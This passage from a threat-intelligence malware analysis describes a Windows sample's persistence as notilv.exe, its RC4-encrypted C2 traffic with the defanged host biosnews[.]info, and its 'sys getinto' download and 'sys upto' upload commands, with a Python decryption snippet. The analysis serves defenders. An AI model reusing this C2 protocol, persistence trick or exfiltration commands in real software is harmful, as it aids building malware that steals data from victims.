HTTP/1.1 200 OK
Date: Wed, 11 Mar 2015 00:14:14 GMT
Server: Apache/2.4.12 (Unix) OpenSSL/1.0.1e-fips
mod_bwlimited/1.4 mod_fcgid/2.3.10-dev
X-Powered-By: PHP/5.4.37
Keep-Alive: timeout=5
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html
17
gh204503254
1916733707
0
The first two pieces of data ('17' and 'gh204503254') are then written to the ibmCon6.tmp file referenced earlier.
The malware will copy itself to the %TEMP% directory with the executable name of 'notilv.exe'. Due to the previously written registry key, this file will execute when the machine is restarted and the current user logs in.
The malware then makes the following request:
GET /index.php?fn=s1&uid=fc1a8359e0f4cb8d60920dc066b8b21c
HTTP/1.1
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1;
Trident/6.0)
Host: biosnews[.]info
Connection: Keep-Alive
The filename and uid parameters are statically set in the above request. The response data is decrypted using the RC4 cryptographic stream cipher. The 'gh204503254' data that was previously downloaded is used as the key. The following Python code can be used for decryption, using the 'gh204503254' key:
from wincrypto import CryptCreateHash, CryptHashData,
CryptDeriveKey, CryptDecrypt
CALG_RC4 = 0x6801
CALG_MD5 = 0x8003
md5_hasher = CryptCreateHash(CALG_MD5)
CryptHashData(md5_hasher, 'gh204503254')
rc4_key = CryptDeriveKey(md5_hasher, CALG_RC4)
decrypted_data = CryptDecrypt(rc4_key, final_data)
pp.pprint(decrypted_data)
At this stage, the remote server can send a number of different responses. The following example response will instruct the malware to download a remote executable file:
sys getinto "filename.exe" "01234567890123456789012345678901";\n
'filename.exe' is the path where the downloaded file will be stored, and '01234567890123456789012345678901' is the value supplied in the subsequent HTTP request. When this command is received, the following example request is made:
GET /index.php?fn=s3&file=01234567890123456789012345678901
HTTP/1.1
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1;
Trident/6.0)
Host: biosnews[.]info
Connection: Keep-Alive
At this point, the remote server will respond with an unencrypted file that the malware saves to the system.
The remote server can also send the following example response. This response will instruct the malware to upload the specified file:
sys upto "filename.exe";\n
An example upload request can be seen below:
5/8